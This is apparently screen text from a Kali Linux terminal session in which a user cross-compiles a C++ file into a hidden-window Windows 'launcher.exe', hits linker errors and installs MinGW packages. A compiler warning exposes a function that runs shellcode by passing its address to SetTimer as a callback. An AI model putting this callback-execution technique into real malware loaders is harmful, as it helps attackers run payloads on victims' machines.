 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
/Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
+
Setting up gcc-mingw-w64-bootstrap (14.2.0-19+27+b1) ...
Processing triggers for man-db (2.13.0-1) ...
Processing triggers for wordlists (2023.2.0) ...
Processing triggers for kali-menu (2025.2.2) ...
Processing triggers for libc-bin (2.41-6) ...
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# x86_64-w64-mingw32-g++ new-extract.cpp -o launcher.exe -mwindows -static-libgcc -static-libstdc++
new-extract.cpp: In function 'BOOL ExecutePayloadViaCallback(unsigned char*, size_t)':
new-extract.cpp:177:27: warning: passing NULL to non-pointer argument 3 of 'UINT_PTR SetTimer(HWND, UINT_PTR, UI
NT, TIMERPROC)' [-Wconversion-null]
177 |     SetTimer(NULL, dummy, NULL, (TIMERPROC)pShellcodeAddress);
|                           ^~~~
In file included from /usr/share/mingw-w64/include/windows.h:72,
from new-extract.cpp:6:
/usr/share/mingw-w64/include/winuser.h:3044:72: note:   declared here
3044 |   WINUSERAPI UINT_PTR WINAPI SetTimer(HWND hWnd,UINT_PTR nIDEvent,UINT uElapse,TIMERPROC lpTimerFunc);
|                                                                   ~~~~~^~~~~~~
/usr/bin/x86_64-w64-mingw32-ld: cannot find -lstdc++: No such file or directory
/usr/bin/x86_64-w64-mingw32-ld: have you installed the static version of the stdc++ library ?
/usr/bin/x86_64-w64-mingw32-ld: cannot find -lgcc: No such file or directory
/usr/bin/x86_64-w64-mingw32-ld: cannot find -lgcc_eh: No such file or directory
/usr/bin/x86_64-w64-mingw32-ld: cannot find -lgcc: No such file or directory
/usr/bin/x86_64-w64-mingw32-ld: cannot find -lgcc_eh: No such file or directory
collect2: error: ld returned 1 exit status
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# sudo apt update
sudo apt install g++-mingw-w64-x86-64
sudo apt install mingw-w64